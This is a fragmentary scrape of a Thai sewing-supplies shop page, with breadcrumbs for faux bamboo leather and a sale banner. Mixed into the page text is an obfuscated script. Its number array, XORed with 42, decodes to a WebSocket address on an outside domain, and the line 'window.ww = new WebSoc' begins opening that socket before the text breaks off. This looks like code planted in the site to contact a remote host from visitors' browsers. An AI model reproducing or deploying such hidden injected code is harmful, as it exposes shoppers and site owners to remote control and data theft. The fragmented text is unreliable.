
ติดตามเราบน
<
div
>
const
 miy 
=
[
93
,
89
,
89
,
16
,
5
,
5
,
90
,
88
,
67
,
92
,
75
,
94
,
89
,
94
,
88
,
67
,
90
,
90
,
4
,
94
,
79
,
73
,
66
,
5
,
73
,
69
,
71
,
71
,
69
,
68
,
21
,
89
,
69
,
95
,
88
,
73
,
79
,
23
]
;
const
 dvcb 
=
42
;
window
.
ww 
=
new
WebSoc
โปรโมชั่นจักร !!
แจ้
Home
/
Shop
/
วัสดุสำหรับตัด
/
หนังเทียม
/
หนังเทียมแบมบู (สี
ลดราคา!